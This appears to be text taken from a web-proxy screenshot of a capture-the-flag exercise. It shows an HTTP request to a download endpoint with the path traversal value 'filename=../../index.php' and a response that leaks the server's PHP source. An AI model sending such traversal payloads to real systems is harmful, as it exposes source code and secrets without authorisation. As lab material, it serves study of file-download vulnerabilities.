 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: 8f98ebb5-2d5e-4963-bff5-15976bff2664.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://8f98ebb5-2d5e-4963-bff5-15976bff2664.node3.buuoj.cn/index.php
8 Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=
d860c38b-20fa-4dab-8e19-390f3ae6fd80.fxZWsH0AH98yaCyg_x3l_4uNnU4; PHPSESSID=b750e53ef0878c94c642206b2428a3d0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 24
14
15 filename=../../index.php
Response
Pretty Raw Hex Render \n
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>□□□□</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">□□□□</li>
42 <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">□□□□
43 <li class="active ml-auto"><a href="#">□□ <?php echo $_SESSION['username']?></a>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>